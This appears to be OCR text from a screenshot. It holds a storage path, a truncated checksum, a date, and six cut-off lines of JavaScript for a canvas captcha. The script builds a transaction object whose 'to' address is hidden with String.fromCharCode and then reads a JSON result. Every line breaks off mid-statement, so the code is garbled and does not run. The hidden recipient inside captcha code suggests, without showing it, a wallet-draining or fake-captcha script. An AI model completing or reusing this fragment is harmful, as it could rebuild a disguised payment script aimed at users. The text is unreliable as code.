
SHA sum:
289ac0d6ef2d4272992869f
Updated:
2026-03-07
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.